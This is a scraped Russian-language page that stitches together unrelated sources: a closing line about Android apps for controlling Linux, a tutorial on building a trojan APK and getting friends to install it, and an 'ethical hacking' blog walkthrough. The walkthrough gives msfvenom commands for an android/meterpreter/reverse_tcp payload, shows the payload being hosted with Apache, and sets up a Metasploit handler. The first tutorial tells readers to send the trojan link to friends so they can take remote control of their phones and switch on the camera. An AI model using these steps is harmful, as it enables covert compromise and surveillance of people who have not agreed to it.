Есть еще много приложений, которые помогут вам управлять Linux с помощью устройства Android, но эти должны помочь вам начать работу.
Ищите приложение для Android для управления мультимедиа и устройствами для умного дома? Мы показали, как использовать приложение Peel Smart Remote для управления развлечениями. А если вы хотите управлять другими настольными платформами из Android, узнайте, как удаленно управлять вашим компьютером с телефона.
Источник
Взлом android через kali linux (Удалёный доступ)
Шаг первый — Запуск Kali Linux
Открываем Терминал и создаем trojan apk-приложение
Для этого напишите следующую команду:
Шаг второй — Открываем второй терминал
Пока файл создается,откройте второй терминал
Загрузите консоль metasploit, набрав в терминале:
Шаг третий — настройка Listener (слушателя)
После загрузки (потребуется время) загрузите эксплойт с несколькими обработчиками, набрав:
Установите ваш IP в качестве значения LHOST 192.168.0.4
Шаг четвёртый — Exploit!
Пропишите эту команду, чтобы запустить слушателя (listener) :
Скопируйте приложение, которое вы создали (Upgrader.apk) из корневой папки, на Android-телефон.
Затем отправьте его на любой файлообменик (например:)
Затем отправьте ссылку, которую вам дал ФО, своим друзьям и как только они запустят ваше приложение, вы получите удаленный доступ к их телефонам! (работает только в локальной сети)
Запустится консоль meterpreter , с помощью, которой вы можете управлять телефоном, команды для meterpreter, вы с легкостью сможете найти в Интернете , пробуем включить его камеру с помощью одной из таких команд:
Источник
Этичный хакинг с Михаилом Тарасовым (Timcore)
Блог об Этичном Хакинге
#2 Хакинг Android — Получение доступа к Android с помощью Meterpreter.
Здравствуйте, дорогие друзья.
Давайте взломаем нашу машину на Android с помощью пэйлоада, который мы создадим, используя MSFVenom. Это будет нашей первой атакой на девайс.
Для реализации данной атаки нам понадобятся две машины – это Kali Linux, и Android. Первое, что мы сделаем – это проверим ip-адрес машины на Kali, с помощью команды «ifconfig»:
Зная ip-адрес, мы сможем сгенерировать пэйлоад для Aндройд-девайса.
Перейдем на Рабочий стол Kali:
Далее, запустим MSFVenom, где команда будет выглядеть как: «msfvenom–pandroid/meterpreter/reverse_tcpLHOST=192.168.0.127 LPORT=5555 –o shell.apk»:
Жмем клавишу «Enter», и начинаем процесс генерации пэйлоада:
Попутно запустим веб-сервер «Apache», с помощью команды: «sudo service apache2 start»:
Теперь нам необходимо перенести сгенерированный пэйлоад с рабочего стола в директорию веб-сервиса. Команда будет выглядеть как: «mv shell.apk /var/www/html/»:
Проверим, все ли мы правильно сделали, перейдя в директорию веб-сервера:
Следующим шагом нам нужно будет запустить Metasploit Framerwork, с помощью команды: «msfconsole»:
Переходим в наш Андройд-девайс, запустив Гугл Хром, для того, чтобы перейти по адресу нашего веб-сервера на Kali:
Теперь нам нужно загрузить шелл на Андройд. Переходим по адресу: «192.168.0.127/shell.apk»:
Жмем кнопку «Ok», и скачиваем файл:
Далее щелкаем по кнопке «Open», и у нас появляется всплывающее окно с правами доступа в операционной системе (например, доступ к записи аудио и доступу к контактам):
Жмем кнопку «Next», и у нас появляются дополнительные опции доступа:
Кликаем по кнопке «Install», и производится инсталляция. Через некоторое время мы получаем дополнительное всплывающее окно, где жмем кнопку «Install Anyway»:
И это последний шаг установки шелла. Снова появляется предупреждение, которое мы игнорируем:
Щелкаем по кнопке «Don’t Send», и далее пока не открываем пэйлоад:
Переходим в терминал Kali Linux, с уже открытым инструментом Metasploit Framework. Нам нужно настроить прослушиватель подключения.
Это делается в несколько шагов. Первая команда: «use exploit/multi/handler»:
Далее выбираем пэйлоад с помощью команды: «set payload android/meterpreter/reverse_tcp»
Далее прописываем хост и порт для приема соединения:
Прописываем команду «run», в машине на Андройд жмем кнопку «Open»:
В Андройд-девайсе ничего не происходит, но если мы перейдем в Kali Linux, то увидим открывшуюся сессию Meterpreter-a:
Можем поиграться, и посмотреть пользователя, под которым мы находимся в системе. Это команда «getuid»:
С помощью команды «help», можно увидеть список команд, которые можно использовать на Андройде:
Покопайтесь в командах. Здесь можно найти много всего интересного.
Источник